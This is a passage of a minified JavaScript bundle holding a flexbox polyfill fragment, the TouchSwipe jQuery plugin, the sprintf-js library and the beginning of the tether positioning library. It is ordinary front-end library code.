                    (a.boxSizing = "content-box"),
                      (a.display = "block"),
                      (a.position = "absolute"),
                      "auto" !== r.flexStyle[l[0]] &&
                        (a.width = i(
                          r.flexStyle[l[0]] -
                            r.flexStyle[l[0] + "InnerBefore"] -
                            r.flexStyle[l[0] + "InnerAfter"] -
                            r.flexStyle[l[0] + "BorderBefore"] -
                            r.flexStyle[l[0] + "BorderAfter"]
                        )),
                      "auto" !== r.flexStyle[l[1]] &&
                        (a.height = i(
                          r.flexStyle[l[1]] -
                            r.flexStyle[l[1] + "InnerBefore"] -
                            r.flexStyle[l[1] + "InnerAfter"] -
                            r.flexStyle[l[1] + "BorderBefore"] -
                            r.flexStyle[l[1] + "BorderAfter"]
                        )),
                      (a.top = i(r.flexStyle[l[1] + "Start"])),
                      (a.left = i(r.flexStyle[l[0] + "Start"])),
                      (a.marginTop = i(r.flexStyle[l[1] + "Before"])),
                      (a.marginRight = i(r.flexStyle[l[0] + "After"])),
                      (a.marginBottom = i(r.flexStyle[l[1] + "After"])),
                      (a.marginLeft = i(r.flexStyle[l[0] + "Before"]));
                  }
                }
                function i(e) {
                  return "string" == typeof e ? e : Math.max(e, 0) + "px";
                }
                t.exports = r;
                var o = e("../flexbox");
              },
              { "../flexbox": 7 },
            ],
            18: [
              function (e, t, n) {
                function r(e) {
                  for (var t, n = -1; (t = e[++n]); ) i(t);
                }
                t.exports = r;
                var i = e("../write");
              },
              { "../write": 17 },
            ],
          },
          {},
          [13]
        )(13);
      },
      31: function (e, t, n) {
        var r, i, o, s;
        /*!
         * @fileOverview TouchSwipe - jQuery Plugin
         * @version 1.6.18
         *
         * @author Matt Bryson http://www.github.com/mattbryson
         * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
         * @see http://labs.rampinteractive.co.uk/touchSwipe/
         * @see http://plugins.jquery.com/project/touchSwipe
         * @license
         * Copyright (c) 2010-2015 Matt Bryson
         * Dual licensed under the MIT or GPL Version 2 licenses.
         *
         */ (s = function (e) {
          "use strict";
          function t(t) {
            return (
              !t ||
                void 0 !== t.allowPageScroll ||
                (void 0 === t.swipe && void 0 === t.swipeStatus) ||
                (t.allowPageScroll = c),
              void 0 !== t.click && void 0 === t.tap && (t.tap = t.click),
              t || (t = {}),
              (t = e.extend({}, e.fn.swipe.defaults, t)),
              this.each(function () {
                var r = e(this),
                  i = r.data(k);
                i || ((i = new n(this, t)), r.data(k, i));
              })
            );
          }
          function n(t, n) {
            function A(t) {
              if (
                !(
                  !0 === Se.data(k + "_intouch") ||
                  e(t.target).closest(n.excludedElements, Se).length > 0
                )
              ) {
                var a = t.originalEvent ? t.originalEvent : t;
                if (
                  !a.pointerType ||
                  "mouse" != a.pointerType ||
                  0 != n.fallbackToMouseEvents
                ) {
                  var l,
                    c = a.touches,
                    u = c ? c[0] : a;
                  return (
                    (_e = w),
                    c
                      ? (Ce = c.length)
                      : !1 !== n.preventDefaultEvents && t.preventDefault(),
                    (de = 0),
                    (pe = null),
                    (he = null),
                    (we = null),
                    (me = 0),
                    (ge = 0),
                    (ve = 0),
                    (ye = 1),
                    (be = 0),
                    ((f = {})[r] = te(r)),
                    (f[i] = te(i)),
                    (f[o] = te(o)),
                    (f[s] = te(s)),
                    (xe = f),
                    K(),
                    Z(0, u),
                    !c || Ce === n.fingers || n.fingers === y || W()
                      ? ((Ee = oe()),
                        2 == Ce &&
                          (Z(1, c[1]),
                          (ge = ve = re(Te[0].start, Te[1].start))),
                        (n.swipeStatus || n.pinchStatus) && (l = B(a, _e)))
                      : (l = !1),
                    !1 === l
                      ? (B(a, (_e = _)), l)
                      : (n.hold &&
                          (Ne = setTimeout(
                            e.proxy(function () {
                              Se.trigger("hold", [a.target]),
                                n.hold && (l = n.hold.call(Se, a, a.target));
                            }, this),
                            n.longTapThreshold
                          )),
                        G(!0),
                        null)
                  );
                }
              }
              var f;
            }
            function O(t) {
              var f,
                d,
                p,
                h,
                m,
                b,
                w = t.originalEvent ? t.originalEvent : t;
              if (_e !== S && _e !== _ && !X()) {
                var C,
                  T = w.touches,
                  E = J(T ? T[0] : w);
                if (
                  ((ke = oe()),
                  T && (Ce = T.length),
                  n.hold && clearTimeout(Ne),
                  (_e = x),
                  2 == Ce &&
                    (0 == ge
                      ? (Z(1, T[1]), (ge = ve = re(Te[0].start, Te[1].start)))
                      : (J(T[1]),
                        (ve = re(Te[0].end, Te[1].end)),
                        Te[0].end,
                        Te[1].end,
                        (we = 1 > ye ? l : a)),
                    (ye = ((ve / ge) * 1).toFixed(2)),
                    (be = Math.abs(ge - ve))),
                  Ce === n.fingers || n.fingers === y || !T || W())
                ) {
                  if (
                    ((pe = ie(E.start, E.end)),
                    (function (e, t) {
                      if (!1 !== n.preventDefaultEvents)
                        if (n.allowPageScroll === c) e.preventDefault();
                        else {
                          var a = n.allowPageScroll === u;
                          switch (t) {
                            case r:
                              ((n.swipeLeft && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case i:
                              ((n.swipeRight && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case o:
                              ((n.swipeUp && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                              break;
                            case s:
                              ((n.swipeDown && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                          }
                        }
                    })(t, (he = ie(E.last, E.end))),
                    (m = E.start),
                    (b = E.end),
                    (de = Math.round(
                      Math.sqrt(Math.pow(b.x - m.x, 2) + Math.pow(b.y - m.y, 2))
                    )),
                    (me = ne()),
                    (h = de),
                    (p = pe) != c &&
                      ((h = Math.max(h, ee(p))), (xe[p].distance = h)),
                    (C = B(w, _e)),
                    !n.triggerOnTouchEnd || n.triggerOnTouchLeave)
                  ) {
                    var k = !0;
                    if (n.triggerOnTouchLeave) {
                      var A = {
                        left: (d = (f = e((f = this))).offset()).left,
                        right: d.left + f.outerWidth(),
                        top: d.top,
                        bottom: d.top + f.outerHeight(),
                      };
                      k = (function (e, t) {
                        return (
                          e.x > t.left &&
                          e.x < t.right &&
                          e.y > t.top &&
                          e.y < t.bottom
                        );
                      })(E.end, A);
                    }
                    !n.triggerOnTouchEnd && k
                      ? (_e = j(x))
                      : n.triggerOnTouchLeave && !k && (_e = j(S)),
                      (_e != _ && _e != S) || B(w, _e);
                  }
                } else B(w, (_e = _));
                !1 === C && B(w, (_e = _));
              }
            }
            function I(e) {
              var t = e.originalEvent ? e.originalEvent : e,
                r = t.touches;
              if (r) {
                if (r.length && !X())
                  return (
                    (function (e) {
                      (Ae = oe()), (Oe = e.touches.length + 1);
                    })(t),
                    !0
                  );
                if (r.length && X()) return !0;
              }
              return (
                X() && (Ce = Oe),
                (ke = oe()),
                (me = ne()),
                V() || !L()
                  ? B(t, (_e = _))
                  : n.triggerOnTouchEnd ||
                    (!1 === n.triggerOnTouchEnd && _e === x)
                  ? (!1 !== n.preventDefaultEvents &&
                      !1 !== e.cancelable &&
                      e.preventDefault(),
                    B(t, (_e = S)))
                  : !n.triggerOnTouchEnd && U()
                  ? F(t, (_e = S), p)
                  : _e === x && B(t, (_e = _)),
                G(!1),
                null
              );
            }
            function P() {
              (Ce = 0),
                (ke = 0),
                (Ee = 0),
                (ge = 0),
                (ve = 0),
                (ye = 1),
                K(),
                G(!1);
            }
            function N(e) {
              var t = e.originalEvent ? e.originalEvent : e;
              n.triggerOnTouchLeave && B(t, (_e = j(S)));
            }
            function D() {
              Se.off(ae, A),
                Se.off(fe, P),
                Se.off(le, O),
                Se.off(ce, I),
                ue && Se.off(ue, N),
                G(!1);
            }
            function j(e) {
              var t = e,
                r = M(),
                i = L(),
                o = V();
              return (
                !r || o
                  ? (t = _)
                  : !i ||
                    e != x ||
                    (n.triggerOnTouchEnd && !n.triggerOnTouchLeave)
                  ? !i && e == S && n.triggerOnTouchLeave && (t = _)
                  : (t = S),
                t
              );
            }
            function B(e, t) {
              var r,
                i = e.touches;
              return (
                (!(!R() || !q()) || q()) && (r = F(e, t, f)),
                (!(!H() || !W()) || W()) && !1 !== r && (r = F(e, t, d)),
                Y() && Q() && !1 !== r
                  ? (r = F(e, t, h))
                  : me > n.longTapThreshold && b > de && n.longTap && !1 !== r
                  ? (r = F(e, t, m))
                  : !(
                      (1 !== Ce && C) ||
                      !(isNaN(de) || de < n.threshold) ||
                      !U()
                    ) &&
                    !1 !== r &&
                    (r = F(e, t, p)),
                t === _ && P(),
                t === S && ((i && i.length) || P()),
                r
              );
            }
            function F(t, c, u) {
              var g;
              if (u == f) {
                if (
                  (Se.trigger("swipeStatus", [
                    c,
                    pe || null,
                    de || 0,
                    me || 0,
                    Ce,
                    Te,
                    he,
                  ]),
                  n.swipeStatus &&
                    !1 ===
                      (g = n.swipeStatus.call(
                        Se,
                        t,
                        c,
                        pe || null,
                        de || 0,
                        me || 0,
                        Ce,
                        Te,
                        he
                      )))
                )
                  return !1;
                if (c == S && R()) {
                  if (
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Se.trigger("swipe", [pe, de, me, Ce, Te, he]),
                    n.swipe &&
                      !1 === (g = n.swipe.call(Se, t, pe, de, me, Ce, Te, he)))
                  )
                    return !1;
                  switch (pe) {
                    case r:
                      Se.trigger("swipeLeft", [pe, de, me, Ce, Te, he]),
                        n.swipeLeft &&
                          (g = n.swipeLeft.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case i:
                      Se.trigger("swipeRight", [pe, de, me, Ce, Te, he]),
                        n.swipeRight &&
                          (g = n.swipeRight.call(
                            Se,
                            t,
                            pe,
                            de,
                            me,
                            Ce,
                            Te,
                            he
                          ));
                      break;
                    case o:
                      Se.trigger("swipeUp", [pe, de, me, Ce, Te, he]),
                        n.swipeUp &&
                          (g = n.swipeUp.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case s:
                      Se.trigger("swipeDown", [pe, de, me, Ce, Te, he]),
                        n.swipeDown &&
                          (g = n.swipeDown.call(Se, t, pe, de, me, Ce, Te, he));
                  }
                }
              }
              if (u == d) {
                if (
                  (Se.trigger("pinchStatus", [
                    c,
                    we || null,
                    be || 0,
                    me || 0,
                    Ce,
                    ye,
                    Te,
                  ]),
                  n.pinchStatus &&
                    !1 ===
                      (g = n.pinchStatus.call(
                        Se,
                        t,
                        c,
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te
                      )))
                )
                  return !1;
                if (c == S && H())
                  switch (we) {
                    case a:
                      Se.trigger("pinchIn", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchIn &&
                          (g = n.pinchIn.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                      break;
                    case l:
                      Se.trigger("pinchOut", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchOut &&
                          (g = n.pinchOut.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                  }
              }
              return (
                u == p
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Q() && !Y()
                      ? ((Ie = oe()),
                        (Pe = setTimeout(
                          e.proxy(function () {
                            (Ie = null),
                              Se.trigger("tap", [t.target]),
                              n.tap && (g = n.tap.call(Se, t, t.target));
                          }, this),
                          n.doubleTapThreshold
                        )))
                      : ((Ie = null),
                        Se.trigger("tap", [t.target]),
                        n.tap && (g = n.tap.call(Se, t, t.target))))
                  : u == h
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    (Ie = null),
                    Se.trigger("doubletap", [t.target]),
                    n.doubleTap && (g = n.doubleTap.call(Se, t, t.target)))
                  : u == m &&
                    ((c !== _ && c !== S) ||
                      (clearTimeout(Pe),
                      (Ie = null),
                      Se.trigger("longtap", [t.target]),
                      n.longTap && (g = n.longTap.call(Se, t, t.target)))),
                g
              );
            }
            function L() {
              var e = !0;
              return null !== n.threshold && (e = de >= n.threshold), e;
            }
            function V() {
              var e = !1;
              return (
                null !== n.cancelThreshold &&
                  null !== pe &&
                  (e = ee(pe) - de >= n.cancelThreshold),
                e
              );
            }
            function M() {
              return !(n.maxTimeThreshold && me >= n.maxTimeThreshold);
            }
            function H() {
              var e = $(),
                t = z(),
                r = null === n.pinchThreshold || be >= n.pinchThreshold;
              return e && t && r;
            }
            function W() {
              return !!(n.pinchStatus || n.pinchIn || n.pinchOut);
            }
            function R() {
              var e = M(),
                t = L(),
                n = $(),
                r = z();
              return !V() && r && n && t && e;
            }
            function q() {
              return !!(
                n.swipe ||
                n.swipeStatus ||
                n.swipeLeft ||
                n.swipeRight ||
                n.swipeUp ||
                n.swipeDown
              );
            }
            function $() {
              return Ce === n.fingers || n.fingers === y || !C;
            }
            function z() {
              return 0 !== Te[0].end.x;
            }
            function U() {
              return !!n.tap;
            }
            function Q() {
              return !!n.doubleTap;
            }
            function Y() {
              if (null == Ie) return !1;
              var e = oe();
              return Q() && e - Ie <= n.doubleTapThreshold;
            }
            function K() {
              (Ae = 0), (Oe = 0);
            }
            function X() {
              var e = !1;
              return Ae && oe() - Ae <= n.fingerReleaseThreshold && (e = !0), e;
            }
            function G(e) {
              Se &&
                (!0 === e
                  ? (Se.on(le, O), Se.on(ce, I), ue && Se.on(ue, N))
                  : (Se.off(le, O, !1),
                    Se.off(ce, I, !1),
                    ue && Se.off(ue, N, !1)),
                Se.data(k + "_intouch", !0 === e));
            }
            function Z(e, t) {
              var n = {
                start: { x: 0, y: 0 },
                last: { x: 0, y: 0 },
                end: { x: 0, y: 0 },
              };
              return (
                (n.start.x = n.last.x = n.end.x = t.pageX || t.clientX),
                (n.start.y = n.last.y = n.end.y = t.pageY || t.clientY),
                (Te[e] = n),
                n
              );
            }
            function J(e) {
              var t = void 0 !== e.identifier ? e.identifier : 0,
                n = (function (e) {
                  return Te[e] || null;
                })(t);
              return (
                null === n && (n = Z(t, e)),
                (n.last.x = n.end.x),
                (n.last.y = n.end.y),
                (n.end.x = e.pageX || e.clientX),
                (n.end.y = e.pageY || e.clientY),
                n
              );
            }
            function ee(e) {
              return xe[e] ? xe[e].distance : void 0;
            }
            function te(e) {
              return { direction: e, distance: 0 };
            }
            function ne() {
              return ke - Ee;
            }
            function re(e, t) {
              var n = Math.abs(e.x - t.x),
                r = Math.abs(e.y - t.y);
              return Math.round(Math.sqrt(n * n + r * r));
            }
            function ie(e, t) {
              if (((a = t), (n = e).x == a.x && n.y == a.y)) return c;
              var n,
                a,
                l = (function (e, t) {
                  var n = e.x - t.x,
                    r = t.y - e.y,
                    i = Math.atan2(r, n),
                    o = Math.round((180 * i) / Math.PI);
                  return 0 > o && (o = 360 - Math.abs(o)), o;
                })(e, t);
              return (45 >= l && l >= 0) || (360 >= l && l >= 315)
                ? r
                : l >= 135 && 225 >= l
                ? i
                : l > 45 && 135 > l
                ? s
                : o;
            }
            function oe() {
              return new Date().getTime();
            }
            n = e.extend({}, n);
            var se = C || E || !n.fallbackToMouseEvents,
              ae = se
                ? E
                  ? T
                    ? "MSPointerDown"
                    : "pointerdown"
                  : "touchstart"
                : "mousedown",
              le = se
                ? E
                  ? T
                    ? "MSPointerMove"
                    : "pointermove"
                  : "touchmove"
                : "mousemove",
              ce = se
                ? E
                  ? T
                    ? "MSPointerUp"
                    : "pointerup"
                  : "touchend"
                : "mouseup",
              ue = se ? (E ? "mouseleave" : null) : "mouseleave",
              fe = E
                ? T
                  ? "MSPointerCancel"
                  : "pointercancel"
                : "touchcancel",
              de = 0,
              pe = null,
              he = null,
              me = 0,
              ge = 0,
              ve = 0,
              ye = 1,
              be = 0,
              we = 0,
              xe = null,
              Se = e(t),
              _e = "start",
              Ce = 0,
              Te = {},
              Ee = 0,
              ke = 0,
              Ae = 0,
              Oe = 0,
              Ie = 0,
              Pe = null,
              Ne = null;
            try {
              Se.on(ae, A), Se.on(fe, P);
            } catch (t) {
              e.error(
                "events not supported " + ae + "," + fe + " on jQuery.swipe"
              );
            }
            (this.enable = function () {
              return this.disable(), Se.on(ae, A), Se.on(fe, P), Se;
            }),
              (this.disable = function () {
                return D(), Se;
              }),
              (this.destroy = function () {
                D(), Se.data(k, null), (Se = null);
              }),
              (this.option = function (t, r) {
                if ("object" == typeof t) n = e.extend(n, t);
                else if (void 0 !== n[t]) {
                  if (void 0 === r) return n[t];
                  n[t] = r;
                } else {
                  if (!t) return n;
                  e.error(
                    "Option " + t + " does not exist on jQuery.swipe.options"
                  );
                }
                return null;
              });
          }
          var r = "left",
            i = "right",
            o = "up",
            s = "down",
            a = "in",
            l = "out",
            c = "none",
            u = "auto",
            f = "swipe",
            d = "pinch",
            p = "tap",
            h = "doubletap",
            m = "longtap",
            g = "horizontal",
            v = "vertical",
            y = "all",
            b = 10,
            w = "start",
            x = "move",
            S = "end",
            _ = "cancel",
            C = "ontouchstart" in window,
            T = window.navigator.msPointerEnabled && !window.PointerEvent && !C,
            E =
              (window.PointerEvent || window.navigator.msPointerEnabled) && !C,
            k = "TouchSwipe";
          (e.fn.swipe = function (n) {
            var r = e(this),
              i = r.data(k);
            if (i && "string" == typeof n) {
              if (i[n])
                return i[n].apply(i, Array.prototype.slice.call(arguments, 1));
              e.error("Method " + n + " does not exist on jQuery.swipe");
            } else if (i && "object" == typeof n) i.option.apply(i, arguments);
            else if (!(i || ("object" != typeof n && n)))
              return t.apply(this, arguments);
            return r;
          }),
            (e.fn.swipe.version = "1.6.18"),
            (e.fn.swipe.defaults = {
              fingers: 1,
              threshold: 75,
              cancelThreshold: null,
              pinchThreshold: 20,
              maxTimeThreshold: null,
              fingerReleaseThreshold: 250,
              longTapThreshold: 500,
              doubleTapThreshold: 200,
              swipe: null,
              swipeLeft: null,
              swipeRight: null,
              swipeUp: null,
              swipeDown: null,
              swipeStatus: null,
              pinchIn: null,
              pinchOut: null,
              pinchStatus: null,
              click: null,
              tap: null,
              doubleTap: null,
              longTap: null,
              hold: null,
              triggerOnTouchEnd: !0,
              triggerOnTouchLeave: !1,
              allowPageScroll: "auto",
              fallbackToMouseEvents: !0,
              excludedElements: ".noSwipe",
              preventDefaultEvents: !0,
            }),
            (e.fn.swipe.phases = {
              PHASE_START: w,
              PHASE_MOVE: x,
              PHASE_END: S,
              PHASE_CANCEL: _,
            }),
            (e.fn.swipe.directions = {
              LEFT: r,
              RIGHT: i,
              UP: o,
              DOWN: s,
              IN: a,
              OUT: l,
            }),
            (e.fn.swipe.pageScroll = {
              NONE: c,
              HORIZONTAL: g,
              VERTICAL: v,
              AUTO: u,
            }),
            (e.fn.swipe.fingers = {
              ONE: 1,
              TWO: 2,
              THREE: 3,
              FOUR: 4,
              FIVE: 5,
              ALL: y,
            });
        }),
          n.amdO.jQuery
            ? ((i = [n(311)]),
              void 0 ===
                (o = "function" == typeof (r = s) ? r.apply(t, i) : r) ||
                (e.exports = o))
            : s(e.exports ? n(311) : jQuery);
      },
      895: function (e, t, n) {
        var r;
        !(function () {
          "use strict";
          var i = {
            not_string: /[^s]/,
            not_bool: /[^t]/,
            not_type: /[^T]/,
            not_primitive: /[^v]/,
            number: /[diefg]/,
            numeric_arg: /[bcdiefguxX]/,
            json: /[j]/,
            not_json: /[^j]/,
            text: /^[^\x25]+/,
            modulo: /^\x25{2}/,
            placeholder:
              /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
            key: /^([a-z_][a-z_\d]*)/i,
            key_access: /^\.([a-z_][a-z_\d]*)/i,
            index_access: /^\[(\d+)\]/,
            sign: /^[+-]/,
          };
          function o(e) {
            return a(c(e), arguments);
          }
          function s(e, t) {
            return o.apply(null, [e].concat(t || []));
          }
          function a(e, t) {
            var n,
              r,
              s,
              a,
              l,
              c,
              u,
              f,
              d,
              p = 1,
              h = e.length,
              m = "";
            for (r = 0; r < h; r++)
              if ("string" == typeof e[r]) m += e[r];
              else if ("object" == typeof e[r]) {
                if ((a = e[r]).keys)
                  for (n = t[p], s = 0; s < a.keys.length; s++) {
                    if (null == n)
                      throw new Error(
                        o(
                          '[sprintf] Cannot access property "%s" of undefined value "%s"',
                          a.keys[s],
                          a.keys[s - 1]
                        )
                      );
                    n = n[a.keys[s]];
                  }
                else n = a.param_no ? t[a.param_no] : t[p++];
                if (
                  (i.not_type.test(a.type) &&
                    i.not_primitive.test(a.type) &&
                    n instanceof Function &&
                    (n = n()),
                  i.numeric_arg.test(a.type) &&
                    "number" != typeof n &&
                    isNaN(n))
                )
                  throw new TypeError(
                    o("[sprintf] expecting number but found %T", n)
                  );
                switch ((i.number.test(a.type) && (f = n >= 0), a.type)) {
                  case "b":
                    n = parseInt(n, 10).toString(2);
                    break;
                  case "c":
                    n = String.fromCharCode(parseInt(n, 10));
                    break;
                  case "d":
                  case "i":
                    n = parseInt(n, 10);
                    break;
                  case "j":
                    n = JSON.stringify(
                      n,
                      null,
                      a.width ? parseInt(a.width) : 0
                    );
                    break;
                  case "e":
                    n = a.precision
                      ? parseFloat(n).toExponential(a.precision)
                      : parseFloat(n).toExponential();
                    break;
                  case "f":
                    n = a.precision
                      ? parseFloat(n).toFixed(a.precision)
                      : parseFloat(n);
                    break;
                  case "g":
                    n = a.precision
                      ? String(Number(n.toPrecision(a.precision)))
                      : parseFloat(n);
                    break;
                  case "o":
                    n = (parseInt(n, 10) >>> 0).toString(8);
                    break;
                  case "s":
                    (n = String(n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "t":
                    (n = String(!!n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "T":
                    (n = Object.prototype.toString
                      .call(n)
                      .slice(8, -1)
                      .toLowerCase()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "u":
                    n = parseInt(n, 10) >>> 0;
                    break;
                  case "v":
                    (n = n.valueOf()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "x":
                    n = (parseInt(n, 10) >>> 0).toString(16);
                    break;
                  case "X":
                    n = (parseInt(n, 10) >>> 0).toString(16).toUpperCase();
                }
                i.json.test(a.type)
                  ? (m += n)
                  : (!i.number.test(a.type) || (f && !a.sign)
                      ? (d = "")
                      : ((d = f ? "+" : "-"),
                        (n = n.toString().replace(i.sign, ""))),
                    (c = a.pad_char
                      ? "0" === a.pad_char
                        ? "0"
                        : a.pad_char.charAt(1)
                      : " "),
                    (u = a.width - (d + n).length),
                    (l = a.width && u > 0 ? c.repeat(u) : ""),
                    (m += a.align
                      ? d + n + l
                      : "0" === c
                      ? d + l + n
                      : l + d + n));
              }
            return m;
          }
          var l = Object.create(null);
          function c(e) {
            if (l[e]) return l[e];
            for (var t, n = e, r = [], o = 0; n; ) {
              if (null !== (t = i.text.exec(n))) r.push(t[0]);
              else if (null !== (t = i.modulo.exec(n))) r.push("%");
              else {
                if (null === (t = i.placeholder.exec(n)))
                  throw new SyntaxError("[sprintf] unexpected placeholder");
                if (t[2]) {
                  o |= 1;
                  var s = [],
                    a = t[2],
                    c = [];
                  if (null === (c = i.key.exec(a)))
                    throw new SyntaxError(
                      "[sprintf] failed to parse named argument key"
                    );
                  for (s.push(c[1]); "" !== (a = a.substring(c[0].length)); )
                    if (null !== (c = i.key_access.exec(a))) s.push(c[1]);
                    else {
                      if (null === (c = i.index_access.exec(a)))
                        throw new SyntaxError(
                          "[sprintf] failed to parse named argument key"
                        );
                      s.push(c[1]);
                    }
                  t[2] = s;
                } else o |= 2;
                if (3 === o)
                  throw new Error(
                    "[sprintf] mixing positional and named placeholders is not (yet) supported"
                  );
                r.push({
                  placeholder: t[0],
                  param_no: t[1],
                  keys: t[2],
                  sign: t[3],
                  pad_char: t[4],
                  align: t[5],
                  width: t[6],
                  precision: t[7],
                  type: t[8],
                });
              }
              n = n.substring(t[0].length);
            }
            return (l[e] = r);
          }
          (t.sprintf = o),
            (t.vsprintf = s),
            "undefined" != typeof window &&
              ((window.sprintf = o),
              (window.vsprintf = s),
              void 0 ===
                (r = function () {
                  return { sprintf: o, vsprintf: s };
                }.call(t, n, t, e)) || (e.exports = r));
        })();
      },
      992: function (e, t) {
        var n, r, i;
        /*! tether 1.4.7 */ (r = []),
          (n = function () {
            "use strict";
            var e = (function () {
              function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                  var r = t[n];
                  (r.enumerable = r.enumerable || !1),
                    (r.configurable = !0),
                    "value" in r && (r.writable = !0),
                    Object.defineProperty(e, r.key, r);
                }
              }
              return function (t, n, r) {
                return n && e(t.prototype, n), r && e(t, r), t;
              };
            })();
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n = void 0;
            void 0 === n && (n = { modules: [] });
            var r = null;
            function i(e) {
              var t = e.getBoundingClientRect(),
                n = {};
              for (var r in t) n[r] = t[r];
              try {
                if (e.ownerDocument !== document) {
                  var o = e.ownerDocument.defaultView.frameElement;
                  if (o) {
                    var s = i(o);
                    (n.top += s.top),
                      (n.bottom += s.top),
                      (n.left += s.left),
                      (n.right += s.left);
                  }
                }
              } catch (e) {}
              return n;
            }
            function o(e) {
              var t = (getComputedStyle(e) || {}).position,
                n = [];
              if ("fixed" === t) return [e];
              for (var r = e; (r = r.parentNode) && r && 1 === r.nodeType; ) {
                var i = void 0;
                try {
                  i = getComputedStyle(r);
                } catch (e) {}
                if (null == i) return n.push(r), n;
                var o = i,
                  s = o.overflow,
                  a = o.overflowX,
                  l = o.overflowY;
                /(auto|scroll|overlay)/.test(s + l + a) &&
                  ("absolute" !== t ||
                    ["relative", "absolute", "fixed"].indexOf(i.position) >=
                      0) &&
                  n.push(r);
              }
              return (
                n.push(e.ownerDocument.body),
                e.ownerDocument !== document &&
                  n.push(e.ownerDocument.defaultView),
                n
              );
            }
            var s,
              a =
                ((s = 0),
                function () {
                  return ++s;
                }),
              l = {},
              c = function () {
                var e = r;
                (e && document.body.contains(e)) ||
                  ((e = document.createElement("div")).setAttribute(
                    "data-tether-id",
                    a()
                  ),
                  m(e.style, { top: 0, left: 0, position: "absolute" }),
                  document.body.appendChild(e),
                  (r = e));
                var t = e.getAttribute("data-tether-id");
                return (
                  void 0 === l[t] &&
                    ((l[t] = i(e)),
                    _(function () {
                      delete l[t];
                    })),
                  l[t]
                );
              };
            function u() {
              r && document.body.removeChild(r), (r = null);
            }
            function f(e) {
              var t = void 0;
              e === document
                ? ((t = document), (e = document.documentElement))
                : (t = e.ownerDocument);
              var n = t.documentElement,
                r = i(e),
                o = c();
              return (
                (r.top -= o.top),
                (r.left -= o.left),
                void 0 === r.width &&
                  (r.width = document.body.scrollWidth - r.left - r.right),
                void 0 === r.height &&
                  (r.height = document.body.scrollHeight - r.top - r.bottom),
                (r.top = r.top - n.clientTop),
                (r.left = r.left - n.clientLeft),
                (r.right = t.body.clientWidth - r.width - r.left),
                (r.bottom = t.body.clientHeight - r.height - r.top),
                r
              );
            }
            function d(e) {
              return e.offsetParent || document.documentElement;
            }
            var p = null;
            function h() {
              if (p) return p;
              var e = document.createElement("div");
              (e.style.width = "100%"), (e.style.height = "200px");
              var t = document.createElement("div");
              m(t.style, {
                position: "absolute",
                top: 0,
                left: 0,
                pointerEvents: "none",
                visibility: "hidden",
                width: "200px",
                height: "150px",
                overflow: "hidden",
              }),
                t.appendChild(e),
                document.body.appendChild(t);
              var n = e.offsetWidth;
              t.style.overflow = "scroll";
              var r = e.offsetWidth;
              n === r && (r = t.clientWidth), document.body.removeChild(t);
              var i = n - r;
              return (p = { width: i, height: i });
            }
            function m() {
              var e =
                  arguments.length <= 0 || void 0 === arguments[0]
                    ? {}
                    : arguments[0],
                t = [];
              return (
                Array.prototype.push.apply(t, arguments),
                t.slice(1).forEach(function (t) {
                  if (t)
                    for (var n in t)
                      ({}).hasOwnProperty.call(t, n) && (e[n] = t[n]);
                }),
                e
              );
            }
            function g(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.remove(t);
                });
              else {
                var n = new RegExp(
                    "(^| )" + t.split(" ").join("|") + "( |$)",
                    "gi"
                  ),
                  r = b(e).replace(n, " ");
                w(e, r);
              }
            }
            function v(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.add(t);
                });
              else {
                g(e, t);
                var n = b(e) + " " + t;
                w(e, n);
              }
            }
            function y(e, t) {
              if (void 0 !== e.classList) return e.classList.contains(t);
              var n = b(e);
              return new RegExp("(^| )" + t + "( |$)", "gi").test(n);
            }
            function b(e) {
              return e.className instanceof
                e.ownerDocument.defaultView.SVGAnimatedString
                ? e.className.baseVal
                : e.className;
            }
            function w(e, t) {
              e.setAttribute("class", t);
            }
            function x(e, t, n) {
              n.forEach(function (n) {
                -1 === t.indexOf(n) && y(e, n) && g(e, n);
              }),
                t.forEach(function (t) {
                  y(e, t) || v(e, t);
                });
            }
            var S = [],
              _ = function (e) {
                S.push(e);
              },
              C = function () {
                for (var e = void 0; (e = S.pop()); ) e();
              },
              T = (function () {
                function n() {
                  t(this, n);
                }
                return (
                  e(n, [
                    {
                      key: "on",
                      value: function (e, t, n) {
                        var r =
                          !(arguments.length <= 3 || void 0 === arguments[3]) &&
                          arguments[3];
                        void 0 === this.bindings && (this.bindings = {}),
                          void 0 === this.bindings[e] &&
                            (this.bindings[e] = []),
                          this.bindings[e].push({
                            handler: t,
                            ctx: n,
                            once: r,
                          });
                      },
                    },
                    {
                      key: "once",
                      value: function (e, t, n) {
                        this.on(e, t, n, !0);
                      },
                    },
                    {
                      key: "off",
                      value: function (e, t) {
